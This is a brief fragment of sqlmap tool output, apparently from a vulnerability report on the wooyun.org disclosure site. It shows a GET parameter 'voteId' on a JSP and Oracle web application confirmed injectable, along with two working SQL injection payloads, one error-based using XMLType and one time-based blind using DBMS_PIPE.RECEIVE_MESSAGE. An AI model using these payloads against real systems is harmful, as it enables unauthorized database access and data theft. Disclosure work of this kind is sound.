 [14:11:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: voteId
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: voteId=1 AND 7894=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(122)|
|CHR(106)||CHR(105)||CHR(58)||(SELECT (CASE WHEN (7894=7894) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(98)||CHR(119)||CHR(109)||CHR(58)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: voteId=1 AND 5889=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(103)||CHR
(73)||CHR(70),5)
---
[14:11:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org